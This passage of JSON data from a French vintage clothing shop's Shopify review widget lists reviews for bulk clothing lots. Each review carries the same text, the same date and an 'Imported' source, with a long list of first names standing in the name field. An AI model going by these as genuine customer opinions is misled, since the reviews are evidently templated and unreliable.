100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8995758440781],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxt8V5hpQH8TsTHG4XuJ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"},"productId":8995758440781},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9942689284429],"products":[{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxfcPQ4LNZENpOT4FNFl","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"},"productId":9942689284429},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9071355003213],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxTp5Iymq2R4ssRnkWuI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"},"productId":9071355003213},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098247733581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxLmhPe3kaGuysnmrm0A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"},"productId":9098247733581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8978814009677],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxAn5g4nsIfPOag2s2t8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"},"productId":8978814009677},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwdLn8KsSHrRwgR26P7O","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9967812608333],"products":[{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwWMFxGgrDvX0DTymdau","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"},"productId":9967812608333}],"hasNextAllReviewsPage":true,"currency":"EUR"};
      const translations = {"review":"review","reviews":"reviews","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No reviews yet":"No reviews yet","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with image":"Review with image","Our Reviews":"Our Reviews","5MB Limit":"5MB Limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit"};
      const productReview = {"reviews":[{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, 